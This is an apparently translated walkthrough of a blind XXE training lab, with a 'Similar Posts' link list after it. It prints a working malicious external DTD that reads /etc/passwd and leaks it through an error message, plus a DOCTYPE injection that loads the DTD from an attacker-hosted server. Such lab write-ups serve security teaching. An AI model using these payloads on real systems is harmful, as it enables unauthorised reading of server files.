The lab has a “check inventory” function that parses XML input but does not display results.
To resolve this experiment, use an external DTD to trigger an error message that displays the contents of the/etc/passwd file.
The lab contains links to exploit servers on different domains where you can host malicious DTDs.
Click “go to exploit server” and save the following malicious DTD file on your server: when importing, this page will read its contents into the/etc/passwdfile entity, and then try to use the entity in the file path.
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Click View exploits and note the URL of the malicious DTD.

You need to take advantage of the stock inspector functionality by adding parameter entities that reference malicious DTDs. First, visit the product page, click “check inventory” and intercept the generated post request in burp suite.
Insert the following external entity definition between the XML declaration and the stockcheck element: you should see an error message containing the contents of the/etc/passwd file.
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>
Similar Posts:
- [Solved] passwd: Authentication token manipulation error
- PHP use$_ SERVER[‘PHP_ Self ‘] to get the current page address and its security issues
- Zend Studio 9 configure and install Zend debugger
- Linux tar Pack Unzip Error: not in gzip format [How to Solve]
- How to Solve Error: Server returned HTTP response code: 403 for URL:
- Android: layout layout page can not be displayed, prompt: one or more layouts are missing the layout_width or layout_height attrib…
- This account is currently not available [How to Solve]
- [Solved] Division Error: java.lang.ArithmeticException: Non-terminating decimal expansion; no exact representable decimal result.
- Exploit completed, but no session was created.
- HTTP protocol error: com.sun.net.ssl.internal www.protocol.https.HttpsURLConnectionOldImpl resolvent